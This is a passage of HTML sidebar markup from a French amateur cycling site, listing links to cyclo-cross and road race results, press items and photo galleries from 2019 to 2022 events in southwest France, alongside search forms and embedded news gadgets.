                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
